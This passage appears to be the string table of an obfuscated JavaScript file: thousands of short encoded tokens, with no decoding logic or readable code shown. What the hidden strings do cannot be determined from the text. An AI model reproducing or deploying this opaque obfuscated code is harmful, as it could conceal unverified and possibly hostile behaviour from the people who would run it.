WFdJ2a','WQzgW4xcOSkg','0PBqSTkoW67sJa','W5hdSmoLWRmA','W6tcISk5W7VcOq','qf7cIYNcLq','zvNcPSohqq','aSkzWRddRSkI','W5bBymkfya','26RyK9QL263BKa','WPFdSCoQW4Cv','WQNdMCkpW5NdMG','W6VcJHNcNJ0','lsuPice','sfKTW6dcGq','BcyLkYe','FmkLFSoPW6y','WQ0OWQZdKCk0','icHGks4','WRKDW4pcPSkp','hmYBZiNoI86z','tXhcGdBcLW','W47AM9M826pcKq','W4n1WPldRSoo','x1NdMulcJa','W7CYWQNdJSk5','WRtcUCkCWOCW','ASk9zCocW44','WPlcM8oEW6/dQq','BKeRW7BcHa','tSoNW5qxwa','v8kZnSkIgG','C8kMAmoJW7O','W4aqW7LfW5u','d8keWRZdSSk3','WQz4W74','WRFdUhBdVmoe','WPj0W7fjWOa','n2NcVG','WQ06WO/dVmkR','fmkka2SM','WPpcVCoaWRqE','W41sohxdUa','b3ibW7zP','tW3cLrFdHq','W4hdUKjKW68','WQm2W7ldLSkO','WOXMiG','W4WtWOytaG','W5igDSozoq','uSocExxdNa','W6/dGmkCW4VcJa','CNC5WQno','W5/dOmkC','sL/cGq','WOD2wmorW74','WRtdIu/dNNy','WQJcL8o7wmkk','jSkbWPRdTmkn','aWPPoK0','W5XwW4e','BYi0WQfi','W6/dPgPUW4e','WRVcIY/cGgq','WRFdMvNdNW','4ksc4kEI4kAQnocNQq','WPiWWOJcRCki','0BFrT9g40iFrUG','jYTZWQ3cQW','W67dNM/dItS','WRzzWPJdPCow','WPG3W7ZdJCk/','CSkZAmo/W60','v8o6WOFcGGe','uJ9ZW5NdLa','fmklb8wA4BQp','qv14f34','vq3cIrNdLW','2jpzNDUa2lRcGW','gCodW7FcSG','WPddU8k8Dmoy','W7anWPCJW6e','dsqLksy','W6S5WR0bcG','wCoiW5Lzva','mfhdRSoFrq','WORdL0ZdJ8kr','WQG1ycOH','W5mGW5ZcQ8oo','W5VdRCoTl8oo','dSkFWRFdVCoJ','qCobWRxcPcW','0iZdHDgx05PY','W53cRmk3WOeb','W6NdGSotWRSt','nN3dVIRcHG','0PFrR9o80zNtSq','mg7dQqZcGa','mCkYW73dGCky','W5CBDcxcOG','4ksT4ksl4kwWDEcKGq','WOiyEsdcSG','zgWVWQrn','W6zGuhGm','WRyAW4pcTCob','WO7cT8kZdSoX','WRddL8o6WRVdUW','W5FdPCkEWQRdKq','W54GW5tcQ8ol','DEc4MUc7KUc5PUc7Tq','WQ/cImknamoK','o0BcVComqq','sL4gzq8','W5ycCwJdTG','jZudW7PL','t8kxWPvluW','iwRdQsy','u8kRWQ7dUa','isr4WRuf','jCkVo8o1W4C','jbGjbN0','Bt4TW7LA','WP9HW7zwWP4','W6vIW4fUCW','W5NcJmoRmSkQ','W4KABCs6WRC','jYaTkJW','tSorzYtcHW','rSkmbmklnG','W5KpW54lBG','WPihW6HwWOG','n2nUWR3cVW','WPzIWO/cRmkj','WPddUmk3C8om','WRVcHtFcHNK','WRNdVM5XWRS','WQDaqmohW68','W5yeWOGDW7C','W5jTWPdcRCox','WO95dmkMBq','WOuBAcxcUa','wILhWQfN','W6W5WQ/dJSkK','W5aXWRisW5W','W7LazLWA','W4edW6XldW','ktmL','W73dTfVdOKm','c8kFbK4E','l8oNomkHWR4','zghcVK/cNq','W79MW6dcKSk+','iCkyi1WU','W6tdVM56WR0','rv7cIc3dLa','tt3cIrFdLW','hHpcGdBcLW','1lJxQDEy','W7ugW71tWPe','W6qrW65EWP4','d8kliCoUWQy','WQbhlCkzzq','acvjW78U','zCoGBI3cPq','wWP7W77cQG','dSkmWQVdM8kX','WQdcVJWQWQ4','wrvBW7pcUa','hdmVmYa','W7uDWOhdP8or','WQBdMKldRNG','DEc5Joc6Soc4GUc7SW','WQ83WRhdJCkH','WRpcI3VcM2q','W74mW5pcOa','WOhdJfZdJ8od','W4RcQmkQWOqk','jCkOW4RdMMq','x1TjjLS','jSk3WRtdKCk1','WOFdK8oUDCkm','WO4hmmkBzG','pmkOW5ZdNNq','WQVcMJFcGh8','WPLynNxdPG','W7mPW6SVsG','ebhdKNFdIa','W5yAWRKXW50','W6pdNCkmW4VgRW','WPjXW7OkW5e','F8kebmklCG','WPFcUCkQWP4a','sf0hl8kC','FCo2WPZcNwq','gGOjBqe','WOPgnmkmEW','2iVzTCog2B7AVq','W57dGmkPW6FcPa','sCoJW4OLrW','WQvwwCofWOO','Fs54WRLi','tmkidmkeiq','Du3cRCoFxa','WQb1WRW+hW','xtr/W5dcMW','W5Kiy8ozoq','WQSQWRxdMCoG','W7NdKCkTrSkE','BSkhlSkPkW','a0JcHbVdJq','c3lcQ0BcIa','mwBdQdVcNG','WRKqc1JdNW','W7BdM2/dNZm','fSkahxiM','Emk0W4ddGhm','WOddJSoKESk9','WQhdNqO','WOjAb8kBAa','WQldRSofzCkh','W68TW48Esa','W6VdHmoOhmoc','c286WO3dLG','WOddMCoNDCkm','WOWJWQGjW5q','WP3dQ8kKW4GF','WQGPWRpdK8ko','W47dImkgWQRdOW','Z6loJSogZ6ZmUq','W7GKWR8s','rgCLWOJdIq','W63dIhVcKdO','hrCzzae','W4yrW6rdW5u','WPOJWOJdU8ko','mbhcPSkpuW','W7b1W69TsG','DSoArYT5','A8kEWOFdKmot','FtT0W61A','WPCil8kfBa','WOvhl8kDBa','4kshsocNNUcKTSkn','W5FcL8ooeCkV','p8k/WRVdL8kZ','Fg1WA30','pGzSWQBdNa','W7z4W7/dN8kV','mw7cUYtcGG','DCoowgZcIa','lhBdOqhdNq','WOiAWQqsW5u','W43dO8oNxmkY','WOhcPmk3WOvF','sSopW5fFtq','WPrIW7LhWOe','zmoRWPVcMcu','W6LLWOGvW7m','yLyJW7VcGq','WRyCW4dcSCkf','dqtdLwJdMW','tuTmnfS','WPNdJLNdJSoC','WOtdTSkTWPWr','W6lcTIT/W6u','WOFdKf/cH8of','W6jmCgeB','WQddISo3W7xcRq','2iJzUTMO2PKv','44kN44gY44oI44gY44kx','WP9LW6euW4q','W5nVW47dSmke','nnQ82RhAQ9MJ','aSkwW4jrva','W7KfW5NcPSob','ewixW7WM','DCkyW47dLSov','v1ldH0ZcMa','WPqDWRKaqa','Xz3hSEg6OYzV','EvO3W7VcGq','t1S4W6BcSG','ocfzWQtcSW','vmofssdcNa','W7W3WQiwaW','pCoLnCoGW60','wSonW6NcSSo2','WO/dJfW','WOPgjSkg','W5xcNKJdI8of','WPyGWPhdRSkj','BCkNyCo6W60','WPmxWQuFha','WPbIWReFWOS','cuBdLu/cKq','WP/dKuVdGCos','W6NdUcC8W7q','DslcTYNdHW','W5DHBZmW','yJVcU3ldNa','jCkbbwC7','qSoUW5emua','WOVcSCk0pSoD','aSkzWRZcVmkT','eSo9WQ1XWPK','W6BcMCogWQu4','wWFcLrO','kcGLkZS','kmojW43cHSoz','AcHYWQBcPq','WQqfWPVdOSop','W6nVW5xcOCow','WPddVSk9C8ow','WRH6W6bFva','W4RdOXlcGW','cmkUW7HZ','W71LW6C8qq','bhObW7SP','ma7dTmojtq','WOHuWQ0zW4K','W5qBpCkLWOO','sSkWrCoCW70','ynU02AxBKnMX','aSkiWR7dKSkk','W5xdKCo5WP8B','emkabxa7','hCkMWPtdTCkg','W6alW7lcL8kZ','WQtcISk7hSog','ovZdU8oasG','W7GmW5pcSmop','WQlcVJ5UW6u','zXvSWQdcLG','FCoIW5b1uq','WQuSWRNcNCkI','dLRdIKNcJq','W63dOMqYWQa','W6jSW6RcNCk0','psT8WRRcLG','7ycy67gD65c3','z0Tvle4','W6yIWRuFeG','W6amW5xcU8km','wSkYW6vXW5e','w0CNW6pcGa','WPZdI8k1kmor','l8o7omkSWRG','jSkgWPP0la','fxWMW7iG','WOxdRCoHoSkE','FGZcQrldTW','WQ83WRe','WPxcIZxcNw4','mJ09WRZcSa','dZercIa','WQddJmo7WRJcRW','WRdcTmkndSoK','tJTV','WQLwaetcJq','W6VdHSkGtSou','qmk/W40qwq','sSozEstcRq','jq7dTmozrq','hGhdHIRcJq','WR3cIYNcRNK','W4CKW7n9zG','W4ZdR8oQwCkG','WOFdKvBcL8ka','W5maW6HwWPK','ZyJdSSYtZQ/mQW','WOVdKWpcISoD','WPj6W7fqWOC','W6pcHSovWPFdHa','fNqbWQrW','x8kKW4rhWP8','W5RcV8knW70E','vh8qWRmX','pIyPk2i','W7W+W6DcvG','W5DiBtdcSW','BdTGlI4','WQNcH0ddMxW','WODDAmo9W54','BCoPW40rDa','W4dcHWRcNSkb','WQVdICozE8kv','W7ysWOqnW5S','cmkAe2hdMq','s8oFW6JcSSo6','W69uW7pcGG','wd42W5xcNW','W4jLW6euaG','WOpcQSkXWOLF','WPyyFSo1W5C','W7DbWRuwqa','WP8BpmozDq','shDLW5tcGa','uKNcHbZcVG','X65nlGqP','x8ouW7NcRmoT','WRxcNCoiWP7dLa','Esr4WQjk','kgFcOXRdIq','WQ5zaW','hSkFWRxcSSkS','D8kqWPhcJSkA','Ft54WQnm','F1aXW6e','aSkdWQZdVCkG','WQJdJ8o9CCkX','W53cT8kBW71A','W5aGWQGjW4q','W6WOoCkDWQq','WRJdSmoaWQBdRG','kZiPW7Xu','rCkrcNxdKa','aSkCWQZdUq','vCkwcW','t8sMWO0WWO0','f8oGW5Cquq','ZzhoJm68WR4','W4VcVConWRmE','WOqsWQSAqa','W5DSkYbO','W5/HUi7cHCoVXOe','W47dILdHUypcKq','W4RcQmoNkSkp','v1NdMgxcIq','wSoNW4OluW','faNcLrVdGG','WOffFSkWW44','qKhcLJxcGa','h20VWORdGW','sWFcIXldJa','qeXDjKO','pd/dQbtdMq','W4RcPmoUWReB','tZj/W5VcJG','WRVdNM/cJtS','WRNcMd8','WQZdTtOHWRu','05dqHshcSnkj','wmotW6xcS8kW','Bmopfxq8','aCofuSoEFa','4kEJ4kAq4ksu4kAJ4kso','WPRdKuJcISoy','WQ0CswpcKW','WOjAWQqbW4S','m8oph2C8','eatdN2dcLq','AvO2','WPCsymorEq','jYTLWRZcSa','W5BdVmkkWQSQ','WOpcQmkeWQWj','hg9pWQb1','WO3dOmoLWRLa','aZirW49w','oYHiWPNcIW','W7SQW6D9xa','WQddLNpdJSoJ','hLZcHY3cIW','W5FcUCoeWRmz','W60KWRKxxq','4kw04ksSW7VGPi/GPQ4','WOBcP8kSWO8l','WRmnhflcMG','W4mzWQqOla','W4yrW79BWPK','WOldOmkrW7G','2jbi24tyU9Qe','W4pcSCotWQ4i','W5dcMCofW7NcPG','WRzvg0JcMq','aCovv8oeAG','WORcQCk0W7br','W6bRWQRcH0m','WQLEdHVdJW','WPnLW7ntWPa','WQFdL8oKW6JdPG','WPvuh1NcTW','W4S6WQ8cW4i','W7lcOSoLjSkl','Eu9jpeK','wCoVW55vtq','W4pcJHBcMmkg','ASopW4bzrG','W4najCkfFW','W4H5W5fPsa','zuzIW6BcGa','0BjH0ihrTw8','mIKRW7TE','W4bIq3WS','h8kiWQVdSq','WPlcNSoEWR3dTq','W4yPW78Psq','W60arXhdJq','WRlcLSolWPJdGa','W4ddLLFdHSov','oSkOW4tdNhi','WRJcL8kRpSkI','bCkzW7NdU8kX','W4RcG8opWPWv','qmoQW4RcQqO','W4y+pcjS','ANxcSK/cJq','FvaW','WRFcKY7cJMe','W6mgxbFdIG','WRVcTta','W7OGWOmeW7q','WOThn8kWWPG','W5jnW6XmuW','W64bxflcMG','WQ/cJSkd','W6JdUgmHWRy','W47dJmkkWRZcSa','vSo4WOhhNYG','bCkmWPZdN8ke','iIrGjIm','W6VdJ8kkW4NcNq','4ksU4kEMWPJGPBFGPiS','ihpcTe/cQG','uSkhW5bFva','W78TW75UWR0','W4q7WRmkWO0','W6hdISoXWQxcTa','W6pdQuP9W4W','W7hcIGJcJhy','DCoSWP3cMay','uJuOWRPq','WORdL04','tvJcGY3dMq','r8oJW5eova','WPTuW7TfWPK','BdFdRxRdNa','he7dGbbf','W5ahWRegW5m','WPTYW5VcRCom','kYq0esy','4lUp4lQL4lID4lQh4lQL','W5lcT8oeWQ4','a1JcGtpcNa','WOn0Ewe0','W4ZdOmoWimov','W6/dLCoAWPOa','D07cPCkbeq','W5xdRCoLWRaD','ztFcQNZdKG','xCozXOnE','W5OhDIhcRG','yKJcRCkzba','hGqlzXW','W4GmW7nEWRu','DtpcPNZdGa','eCk5WRC0W50','wmktWOZdGCoE','yf7cIYNcLq','W5alFtBdUG','W5ZcOSoGoW','dqabCYi','W7JdM3xdNcS','W7PeW4tcOCkn','W4RdSSkNpSos','W6ySW740qa','W70fW5FcOSky','a8kahgSO','kt3dP3/cJG','DxrUCx0','0ihtGDoq0OttUa','faxdKg/cJW','s8kYW6nKWPa','oY9PW6JcQa','Ft3cQHFdTa','tIPKqCkC','uJj/4BM6WPC','W7CsWQ8SW6a','wCoBW6hcPmoX','bYP5W47cKW','s0vwDuq','W7PQW6RcNCo9','2k/AQnQE2RVAHG','W7a3W6WXqa','D8ozsxXU','W5NcNmk9iCoi','BJ4/WQvD','WO9nlSkoFq','W4q7WQ4tW5u','W4hdVCkSg8oZ','E1WNW5/cGa','lMr2W78B','W60IWRvFeG','W64fxbFdIG','WR3cNJ7dH38','hCkiWQS','W40KB3lfHW','WODaWQOvW5G','WOJcQSkWW65y','pbNdS8oBeW','ymo8WORcMMK','WOTaACo2W5C','hCkZWPrwgW','WPndl8kFzW','BIVdVdtcNq','FqP5W7ZcUW','WQ0lW5NcRmom','W5/cTCkCWRGB','W4rRW5NcVmox','ZPdpUtm','WPa2ltmG','ZRxpKS61ZkZoHq','WQK1WRNdK8k5','W4KTW5ZcOCom','rCouW6JcR8o7','W6tcSsqNWQa','WRBdIfpdGgO','ZAhmLSYOZBNnIW','DCoFWOddM8oi','WOmUWRNdJ8k5','ECokrI3cHa','cmk/Xl7HU4/cNW','p3hcRuBcLa','r0JcJJZcVG','WRhcJtpcNte','W57cTmoUdCkJ','W4bqW4L+zW','WRvnmSkaBW','is/dQmkVWOy','Dmk7ACkHW7O','Bh0ZmYG','W7CDW5RcVCke','WRX4W6vfua','W7ldI8kkWPu','WRFcN8opWOpdHa','Ehn6WQWe','WRbcdeFcMG','cCkcWQ3dS8oV','WPTiyhBdQW','qfFcUtBcJq','aMVcJu7cKW','WODqn8kWW5u','DudcOmkyfG','W7a8W4TVWPK','277BUTUwW6y','CcZdQaZdNa','W70mW4/cTSko','qupcGZJcKG','XiH+vCo9lG','W5VdLeXkW7G','26lAITIq2PS','ze3cVCkFcG','W7mFW5pcUSko','D37dQv3dMq','64MX7iQ27j6KuEUGUG','W6JdNSkXWRZdQG','WPJcT8kWWQ4r','wSkrtCkDnW','W5CcFwRdUa','baubfZS','W6bEbK/cMG','j2tcHeVcJa','pHHYWRVdLq','WPFgJ1BcHmkr','W5tcJaNcNSkg','W4ZdOSoVtG','W5qhpmkMWPS','WQZdPMrVWQa','nMpcTvlcMq','W4tcJ8kLlCoo','WP85WRddHmkQ','F1aWWQ4','u8oPWPVcMtC','rLlcLJtdLW','rKXsnK4','sCkPWQ5UWP0','W64awbBdIG','W73cSCogWQ4m','cSo9W694WOG','B8kWFSoGW6K','WOPMkmk8CW','W4acWP09','WPFcPmk3WPWa','WRRdMSozWQ7dJa','zfTSW77cGa','BMe0nY4','W4DHCJpcRG','WRFcLSk6W7/cOG','hx4h','W7HgwHhdKq','WRVdISoXWQ7cSG','WO8ay8kfya','W7i3W6esAG','tvldH0/cJq','mZq4W7ap','W5GKWRKhbW','W57cN8k4imoo','AmklWORcLmoE','WQFdLutdIa','W4boWR8eW4K','WRmIWQiqca','W7ufW5/cT8kk','tCoWW51mvG','xSk4W7X9WPO','cLNdH07cJq','W5mMW6ixEq','ZRdoIm2xEC2e','dmkghgldKa','WRz9lmkKBW','W7JdMhL9W64','W5y1WRjhW5u','W5meAqVcVq','W4PcW6zgXAK','s8oowglcGq','wI5xWRm/','WORdVCkWB8oE','W7imW4u','WRrrgLxcLG','WPRdM1xdMCkl','W4pdT8o2WRKu','js8Uid0','fnUc2ktBGnM/','vhKqW6qU','CCobqd5X','qCk4W71hWP8','f1dcKvpcKa','rmAArgi','W4xcTCotWRql','WQfauWhcJq','W6uaW53cV8ke','W6ddGCkxW5RcKq','W4NcJ8kLi8ok','W7tdI8kBW5RdGW','oSkGWP/dTSkb','AmoNBM7dQa','a8kmWP/dNSku','WQdcNexdN2a','W4O/WQjraG','ktnVW6jC','nSonW43cH8kx','WQBdLmoNWQNdQW','WPVdKXBdICoE','W4S8WQqcW4m','FdLQWR/dVW','W5ZcOSkpW7nd','xSkEE8oEW6m','WPKBAcVcUG','p2e0jd0','4BMmmCkQpKC','W6JdNCoZdCoi','WRhcMmk0bSoO','srddNaRdHG','W73dQSkPWQxdGW','WPddRuJdOw4','WQVcK8oMxmoe','WPj0W7bxW4a','W4ZdGmk6a8og','bmktWObCdq','B2fUWRZcVG','gtmfW4nn','WOhdP8kWW7bq','4lM24lIH4lU44lIq4lUO','W60AW4dcS8kC','kwHGpJi','ZkFpKmkwZANnKa','W5pdGmolWQVdTq','WRFcO8kZWRGW','WQ3cLmkRxCkC','W53cPSoviCk5','g8kkWRddUSk3','W7xcIdtcKta','WPiZFYn1','WPn0W7fjWOa','ySkVWOJdNCo1','W7fhW7nxEG','CSo4WOhdJIa','ktmGW7rh','AZpcTdJcHG','ZBJnSm26ZzlpNG','WOmvDCo9W5C','k2q7W70e','WO3dJf3dI8of','DtK/','WP3dUhZdQ34','uSk3E8kDWPC','j3mxW4y9','gCoZWRCGW5e','DWpcVs/dLW','W4eDW6zsW4i','fNOwW7GG','wmo3W5alwW','0B7cITkkengH','W64bDIdcUq','W4xcT8kFW6ep','64Qi64Q5Ba','qCk2W69JW5W','W7VcK8oNWQ9C','ZidoNm2JZB3nSG','ymoCxZf5','gsybW6eM','dtpdL8oJFq','W6JdVmoMWRGN','W5qvp8k+WOW','4ks74kEj4kAs4kwk4kw1','Ar7dR8krga','W6pdQ248W6O','W7VcHmoSWPe','W41PvwOj','WOHjlmkeAa','W4ymW4tcSSko','W5FcOmoTmCkA','WQVdLCo4WQBdVa','ZzRcHCYmZ5NmMG','W6mvWO4xW5C','wN/cRHZcUa','06ltKDgR05VqSW','xmoWW5Cuua','W77cGCoXW6xcVa','W47dHSkEWQhdTa','W4eaW7PaWQW','W7xdV395W60','W78hW5pcTCkt','WRlcO8kujCow','dCkeWOqdfq','W6/dHCkzW53cNq','WRJvTnsP1R3vJW','DCoLDmkUW64','W456W4nLqq','uSoFwcNcIW','W7ZdRw94W6K','DCkWz8oRW6a','bSk1W6f4WPG','sa5VW5BcJG','WOJdRCk0BmoE','WQDhk8kgzW','wColW4b3uG','W4RcPmoNi8oo','xCkkW5Xxaa','44k956kq6kQ244cc44gj','WQrWWR1PaG','WOCTW5VcVSky','CYH0WQBcTa','sSoUW5CnrW','vCoeW5nDqq','WOldSmovWQ8m','jgyGW7Ph','Z756Z5BnVm2x','W5dcOSoGjSoo','W5xdJCowWR/dSq','nmoWWPBdKYG','WQDBWPBdOCos','W7JcNHVcNce','W6G3W5zFWQO','W4fxW6a','gmkgWRZcSmoJ','nCkiWORdMSoE','WQrJd1lcNG','yooaTUodIUoaNUodPa','F2W7W5lcLG','WPddLmo6WQVdLG','W7/cMmk5WQNdVW','WRNcV8khmCoW','WORdVvddG8oD','4lIj4lUg4lQR4lI54lUO','WQhcJshcSxK','W7JcImoaWQOV','WOzojCkBEW','e8onW6NcVmoY','W6q/WRSFXB0','WQDFg0xcMG','n8oFW5pcJ8oj','yNn1zty','1jhcNnEd1BaV','W5yEDCoxnq','bc3dMuldKW','n8olW43cGmkk','jZqSWRHx','wWZdLwZdIG','wKCvnKa','xSoFwcdcOG','W44/ENW2','W5dcQSkKmCkp','WQL1WQ/dJCkS','bZKmW7LH','W7aXW6m+tG','4ksP4kEHWPlGPidGPAa','W5ZdV8opWRWd','we86W63cKq','jh0QW7bC','W6CcW7G8sW','oSkQW4BdJJy','W5FcO8oQj8kC','pY8PmsO','WQnFbfhcKW','W5RcQmkjW61d','o3ZcPMZcMG','W4dcIaVcISoj','cmoVWQaGW4K','ahnpWQj3','BhfUDxS','xenuo0O','WQfEdutcJq','WQ7dVM5OW7u','2zJyQTIYWRpzRq','wmozcIlcHG','W5lcKvNcLa','W6ibvSk6WOK','W5ldJuZdHCob','pYbUW7lcTq','W55Dm8kmEW','WQtcNeddMCwZ','uSopW4aqtG','gSo/WPhcSYG','jSkahNiS','xqaEWPXb','jx3dVJJcGq','0ildGv8O','rL/cKG','ECkoWRddTSo2','W4rgAmo7W44','Cmk5ymo/WRu','W4hcSCoy','kt7dP3VcJG','WQldKvNdJSou','FmogyadcUW','WRbPWQdcJSkX','WOlcPmk1W65z','wmkcbCogCG','WPbnymkFzG','Z4xoOLxmQC+2','W5FcRSoRlmom','trhdH07cJq','j0PdW7CV','FSklWOy','rsXfWQDQ','iM7dQsu','WQ0zlCocW5q','wSkabCkoFa','lmosu3uH','B8ksFmoTW6W','t0tcIZFdGG','ufJcNdZdGW','W7pIGPRcTmo0WQa','W7GgW4tcUCka','4kAsWQtGPRdGPPxGPyu','wmkltZJdIq','ESo+W4JdJNe','dnQZ27dARHu','W5/cVCo0j8ka','WQGGWRuddW','WP7cVCkXgmo9','BLS2W5NcJa','ua/cKGZdJq','WRZcKdRcH2i','WOieCsRcSW','6kYK56Q15ykn4OoU','BtuNW7Xs','2ORAPdJBRDQq','EZNcO3/dKG','2OVyTtZAUTIE','WOH0obFcNG','W581yca','4BItgSk8wXG','WOJdK8kMzSkl','pSk8WRVdKCkI','eCoEW5Diva','uti2WQPm','ygeZjce','bSonrslcNq','D8kwWOtdMSka','WQFdMCk6W6JdMW','W7tdGSkTamkh','W5BcQmkAWRSc','u8kfBCo0W4C','hmkSWOHtba','qmkxaCkeiq','ZAdpOm2PWP3nVW','WRldM8k0WQpdPG','W5ihoSk9WOO','WO9blSkmmW','W7xdL8kxW4ddLa','WPhcU8k7s8kX','FgfWW7dcNa','W5mAWRXyWPq','E01IW7tcKa','W4W2WPlcICk6','WPVdKfZdJ8od','w8oBW6JcPCkV','ESk5W5RcIde','WRT6W6rfvG','2BxAPnI3znM/','Zz7cN82iZ5dnIq','oG1YWRxdLa','WRtcLCoMv8kE','WONdP8oLWOmj','WQddJmo9WQ7dTG','mSkhfgiS','jLZcSmoksG','xZj3W4/cUq','pCkiWQVdTCkL','WP/cMHpcU3e','wmkVW6DIWP0','arJcN0xdKW','gCoLWR40W40','nqzFjGu','wXNdLNFdIW','0RFtRDoL0zVcVa','WQZdII3cImwQ','BdG0WQrk','gsP7WOxcQa','W4FdQMjKW5O','fCkMfN4C','lSoMlSo1WRO','WRT8WRnSdW','W7ldKCo5WRJdOa','WQ0gWR0RqG','WOhdLSoSFmkk','c8kLauOQ','DSkHz8kSW6m','rtvgW6LL','EK5ugga','d282WO3dLa','4kA+4kwaoocLVocNSG','WPhdJCoIybC','WQr2WPeddW','A8kWFmkIW6a','adygW7O9','WRxdK0hdNM4','W63dGSoIWOGJ','W73dJ8o9WQBdQW','ySortwOG','sJ1RWP/dMG','W7JcVmkYWPTI','icqOWQXh','W6xcMmkrW64M','4BUlWR7cRNFcLa','W43cUCoLnSkB','W6/cN8oObSoo','6AMm6k625Ogl5PQB5lIa','WOpdNmoSxmkR','fCkWW5Tsfq','DCoGW4JdJIi','WPNyR9IPznQt','mgJdUMVcMq','jHKQW5L/','4kwKeEcNLocLPUcNTG','WRNdVmobWOddGa','EKrpieq','W50yW7nfW4u','W4RcISk5iSop','jr3dQCohba','E8oWW5lcIIe','64Qi66E47isZ7jQi','WPydWRqxha','DG8wWOLT','WO/cQCkWW7bC','mdeNWRHg','pYG6ihu','zveTWRxcIW','WQj2WR4+aG','W6RdUde8WRe','0yVqGDg305FtKa','FtddTHhdHW','WPhdR8o8d8kK','BG42W6FcHa','B0pcRHZcSG','tSoFuYdcJa','vCoyWRpcQhC','FSklWOBcMSoo','WPi8kYj1','W5RcO8oeWQ8i','W4xcO8kXWPWv','2AlBSnQK2lpBKa','aN4hW7OH','W7JdUSkgWR7dMa','fmovtSosza','W4FcV8kGWPar','WP/cVCkTd8o3','WRDEkCkBFq','W6CKWQOOdW','W4zKW5FcQ8ow','taNdHX/dKa','FSkQW59fWRu','b8klgtZcKq','wtn4W5JdMG','2ilAPDQn2ySv','W4NcJ8kLjmok','uSofW5Xv','rYTaWRn2','dYPUWP3cNa','xmk4W7X5','Cmo8WOe','W6ZdJmk7amoo','W6pdVcz/W68','W65gnSoWW4u','WOhdLSoLnmkZ','tCo7WOifrW','WQZcVdbZW7y','tZnSW5JdGa','FIlcJbBdOa','AJncW7VcUa','W4xdRMPgW7O','bw7dRZ3cMW','4kA44ksr4kEsuEcLSW','WPhcUXNcI3O','g8kHWR4','wZ9IW7JcLG','WQTzW7FdQmoI','W4ZcTmoIk8kf','qXCzo0a','5O6W54sp5OYF56w+55Ms','WObhlmkgEW','WOtdL1/dN04','WRy6W4/cUCkd','uSkjWP0FW48','bdaLW7Ps','44c544kU44o644go44gV','W6bjce/cMa','WOOnWPFdU8kM','W5NcNGRcMmkF','W5BdPCo2W59s','W5BHUAVdOCoYsq','WOn9iszP','wmodWPjgrq','WPtdKmoVzSAa','o2RdVI/dNa','WRykW5NcOCkt','W5OhDcVcPa','WOBdM0VdJ8kr','wmomWP9dwq','W5ZdSmkUhCoI','WQnyceJcKq','WOddLCoixCk7','xJRcRctdKG','Es8XpKC','WQFdKCoGWQtdQG','WPnfimoXW58','k1eRW7ddHq','Z6NnOS2kZQVmSq','iwSuW70G','W53cV8otWRam','DuNdRSkpsa','W50rW4Cr','vGxdIa7dKq','WQBdGCkEW4JcHW','W6WOWQ7dMmkP','WOtcPmk1WPe','W5aoW7jkwW','t1JcIdZcKW','W7T2W70uca','WRhdKCoIymkn','dv3dI0/cJq','sUg6VCohbKi','WPtcV8k8WOqa','WQlcRCkqWOm1','W5VdSmocWRem','kYCoW4bK','qMFdNW1b','W7BdNmkrW5JcLq','wY3cPrNdKq','WO3cOmkWca','Eva2WRxcGq','CCoRW5/cJsS','EfXIW6BcKa','s1ldHWRdKq','WOfLD8oCWOm','odFcPXdcLq','WPBcJaxcImkd','DcmUW7JdVW','CSkmrCk8W5e','WOFdKmoMzmks','2QVzUDQw2zByOq','W6CGW64Ota','W4XiW6RcOmoz','w3P9W5lcIa','k8okW47cHCku','4lIo4lIF4lI54lMK4lMM','B2fUWRJcSa','kI4Umwi','W6yCW4xcVa','hSoLWRK4W4K','W7z4W67cK8o4','WPlcUCk6rSo/','W4RcVMa2WPO','W53cO8ohWRiF','WQ9yWPBcRCot','WO3dKSoeFCkM','ECkWEmoTW6u','WQvaA8o3W5O','W5n2Dwu5','i2RdQslcLa','nhFcQeK','W4HHzxe3','ECodW7WYzq','nmkTW5ZdLMq','WO/dKfNdHmkr','WQlcVtOQWRy','W70swbhdKq','rLaSW7lcGa','iYJcQSo8vq','WRNdQmo/','WP8RBhiS','WQRcNZZcImsg','WPZcOmk+amkY','ptxcU3RdGG','WOrBlxBdUa','W6XXW73cH8o1','WOn5me/cLa','W449WQ8cW5m','rI5gW6vQ','Cw5PWRRcSa','u8kkW4fraa','vnEo1QNvG2C','gNqBW7y','lehcQmkFeG','oYKPksO','4kAYWQZGPjhGPklGPRK','WQC6WRKFaW','lxZdVb3cMa','W5FdQSkOWQldTq','W5CAW6vsWPq','sWNcNG','xrhcLaRdGG','WOjiAcxcOG','pCkYzmoPW6y','2QhBUDMh2l7dNG','2PRyS8k82j3BIq','qqDxmeK','WPfrW6bccq','lZbIW6vh','WOFdPmktW71D','ghODWRmQ','WQpdMCoGWQdcRW','4kEW4kAgWQdGP4RGPzK','WPLgl3hcPa','WOJcSCkieCou','W68luJ7cSa','W6aAW4zvDW','f1JdLK7cLG','W5ShAIdcSW','WPq5WQ0oW7W','WOPbAmoIWOa','W4yDW6HBWP0','W4rVW5pcVSou','WO5glMtdOW','ACk6iSkSW6a','df/dOWxcMW','WQBcNSovWPZdMG','4lU14lM44lM84lIc4lUy','pbhdUG','sCkqW7LtWQ4','fWdcIbldHW','56cD6kQn44oN44gf','WQBcISkeWP8M','zSoWWPtcHYC','ZllmM82xZjdnGq','WPbkcCkJEW','W4OnDIa','WRVdM0ZcNmog','k8koaM9N','2jNBKCkU2l7BNW','oCkmWQdcVmkk','WR7dMCoMWQ/dPG','BY5/W47cKq','2iVBHTQi2kGv','E0CTW7y','xry8WPLO','2PNBVDUJ2P9n','W5NdImkzW6pcSa','ufFcIsVcLa','BSkefSkyXlm','W7JcUtlcJcS','W6/dO2r3W6K','W5JdJmkiWQddOG','emoTWRSIW5W','WQH1peBcVG','ixddOeVcNa','h8keWRxdUCkT','W4FdSSoUg8oQ','EmkxWOldNCou','eCkWWO9xgW','WO7cPCkGWOKx','xmoBwINcHW','W5pdR8oLW74m','ESklWOZdHG','W5RcVSovWRGF','W47dQ3hcISo0','D8kqWQtdHCoa','WOvCzSoXW5u','26ByTDI72l/zOq','W7eEW45wWPi','WOfaW78gW5y','WOTOkhtcTW','W7P6W7pcG8oX','kq5rCSkK','W4ZcVSkGWR8C','WONcHCoAW7/cVG','W5eGwXlcMG','a8osumoFCG','W6yKW744dW','xSogW51tsW','lCkFo0GJ','WRFcQSk3WOLf','W5vwW6bveG','W4mNW4W7za','is8NWRTw','odlcPXFcLq','W5COW7FcO8kI','W6NcMmk2W6RcTa','WOPskCkhBG','WQZdKKtdIx0','W7pcImk6W7NcVG','EmknWOBdLCoo','WQFcImkwi8oX','W5vHW5dcQSox','W6ZdM3NdIxi','WQLweaZcNa','tLxcLJBcTa','FWezWP4M','WQjpfSkEEW','e2zsWRmJ','tCkZW7RIGli','WQCAWO